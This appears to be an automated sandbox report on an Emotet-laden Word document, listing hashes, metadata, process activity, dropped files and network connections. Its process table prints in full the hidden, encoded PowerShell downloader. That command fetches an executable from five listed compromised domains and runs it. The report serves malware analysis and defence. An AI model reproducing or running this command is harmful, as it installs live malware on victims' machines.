| File name: | Archivo_30-11-2019 8118887 |
| Full analysis: | https://app.any.run/tasks/5f4fadae-db9c-40be-bc1d-c127f99677a9 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 20:19:01 |



| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Non et porro., Author: Sascha Mcks, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 29 20:11:00 2019, Last Saved Time/Date: Fri Nov 29 20:11:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 332, Security: 0 |
| MD5: | 9BC0BE61620DB8ED4ED97C6EA5C12403 |
| SHA1: | DB362AE22BAAA7B5F40B89DED774AF948DA39632 |
| SHA256: | 39D000E47A2AD2034305D75EB29CC0E405152B9CB2B4789F744BFE10FB5D675F |
| SSDEEP: | 6144:CarvtjsRnwZoj2k4ctGiL3HJkvyD7bbp2dLr:CarvtjsRnwZojpQitka7bt2dLr |

MALICIOUS
Changes settings of System certificates
- powershell.exe (PID: 584)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 584)
PowerShell script executed
- powershell.exe (PID: 584)
Executed via WMI
- powershell.exe (PID: 584)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 236)
Creates files in the user directory
- WINWORD.EXE (PID: 236)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Non et porro. |
|---|---|
| Subject: | - |
| Author: | Sascha Möcks |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:29 20:11:00 |
| ModifyDate: | 2019:11:29 20:11:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 332 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 389 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Archivo_30-11-2019 8118887.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 584 | powershell -w hidden -en JABXAHgAZwB1AGwAegBvAGcAYQBmAGMAbwB3AD0AJwBOAG0AdgByAHIAdgBiAGkAYgBjAHQAcgBlACcAOwAkAEkAYwBsAHAAbABnAG8AeAB0AHkAIAA9ACAAJwA0ADIAMAAnADsAJABCAHcAdABuAGsAeQB3AGQAbAA9ACcATABjAGEAeABzAGcAawBiAGsAJwA7ACQAWAB6AGwAcQBqAGgAZgByAHAAawB1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABJAGMAbABwAGwAZwBvAHgAdAB5ACsAJwAuAGUAeABlACcAOwAkAFcAYgB1AG8AZgBzAHMAaQBrAD0AJwBBAGIAcgBjAHEAbABvAHEAcwAnADsAJABBAGQAYQBhAGYAagBuAGsAagA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgBXAGUAYgBDAGwASQBlAE4AVAA7ACQAQQBnAHEAZABjAHoAbQBvAD0AJwBoAHQAdABwAHMAOgAvAC8AZQBsAGQAbwBkAGUAcwBpAGcAbgAuAGMAbwBtAC8AZQBsAGQAbwAvAG0AZAA0AGIAaAAxADcAMAA0AC8AKgBoAHQAdABwAHMAOgAvAC8AYwBiAGQAZQByAG0AYQBwAGwAdQBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBjADcAMQBsADAAYgAxADEAOAA4ADQALwAqAGgAdAB0AHAAcwA6AC8ALwBiAGUAbgAuAHYAbgAvAGQAdQBwAC0AaQBuAHMAdABhAGwAbABlAHIALwBwAGwAdQA3ADYALwAqAGgAdAB0AHAAcwA6AC8ALwBrAGIAYwBhAG4AbgBhAGIAaQBzAC4AYwBpAGkAcAAtAGMAaQBzAC4AYwBvAC8AYQBwAHAAbABpAGMAYQB0AGkAbwBuAC8AcgBzADYANAAwADIANQAvACoAaAB0AHQAcABzADoALwAvAGUAZABhAHAAdAAuAGUAZAB1AGMAYQB0AGkAbwBuAC8AYwBhAGwAZQBuAGQAYQByAC8AaAA3ADAANQA4ADgALwAnAC4AIgBTAFAAYABMAEkAVAAiACgAJwAqACcAKQA7ACQATgBxAGYAYgBlAGIAawB0AGoAagA9ACcAQQBzAHMAdgB0AGQAbABjAHYAbQBlAGMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEQAawBjAG0AagBuAHEAZQBvAGkAYwBsACAAaQBuACAAJABBAGcAcQBkAGMAegBtAG8AKQB7AHQAcgB5AHsAJABBAGQAYQBhAGYAagBuAGsAagAuACIARABvAFcAYABOAGwATwBBAEQAYABGAEkAYABsAEUAIgAoACQARABrAGMAbQBqAG4AcQBlAG8AaQBjAGwALAAgACQAWAB6AGwAcQBqAGgAZgByAHAAawB1ACkAOwAkAFAAcQB6AG0AdABmAGEAawBuAD0AJwBEAG4AcgB5AHEAbQB4AHQAaABxACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQAWAB6AGwAcQBqAGgAZgByAHAAawB1ACkALgAiAEwAZQBgAE4AZwB0AGgAIgAgAC0AZwBlACAAMgA3ADUANAAwACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABgAEEAcgB0ACIAKAAkAFgAegBsAHEAagBoAGYAcgBwAGsAdQApADsAJABWAG4AaABkAHEAYQBtAGQAZAB4AGwAPQAnAFcAcABiAHUAcQBlAG8AbQBwAHAAdABlACcAOwBiAHIAZQBhAGsAOwAkAEcAaQByAHEAZgBzAGoAcgA9ACcAVwB0AG4AcwBmAGEAcQBmAGUAdgBwAGkAcwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABFAGoAZABmAHgAbgB6AGwAPQAnAFUAbABoAGYAYgBrAGYAagBjACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 561
Read events
1 699
Write events
710
Delete events
152
Modification events
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /<? |
Value: 2F3C3F00EC000000010000000000000000000000 | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (236) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE00F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\632DA7A5.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\993A4162.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\60945DFB.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\327DC7C0.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2FB9A4C1.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7AEB43CE.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9A148577.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8D7310C.wmf | — | |
MD5:— | SHA256:— | |||
| 236 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FAA4459D.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
9
DNS requests
6
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
584 | powershell.exe | 68.65.123.230:443 | eldodesign.com | Namecheap, Inc. | US | suspicious |
— | — | 167.71.125.50:443 | cbdermaplus.com | — | US | unknown |
584 | powershell.exe | 167.71.125.50:443 | cbdermaplus.com | — | US | unknown |
584 | powershell.exe | 66.42.58.139:443 | ben.vn | — | US | unknown |
584 | powershell.exe | 138.197.76.248:443 | kbcannabis.ciip-cis.co | Digital Ocean, Inc. | US | unknown |
584 | powershell.exe | 52.27.184.35:443 | edapt.education | Amazon.com, Inc. | US | unknown |
584 | powershell.exe | 91.199.212.52:80 | crt.usertrust.com | Comodo CA Ltd | GB | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
eldodesign.com |
| suspicious |
cbdermaplus.com |
| unknown |
ben.vn |
| unknown |
kbcannabis.ciip-cis.co |
| unknown |
edapt.education |
| unknown |
crt.usertrust.com |
| whitelisted |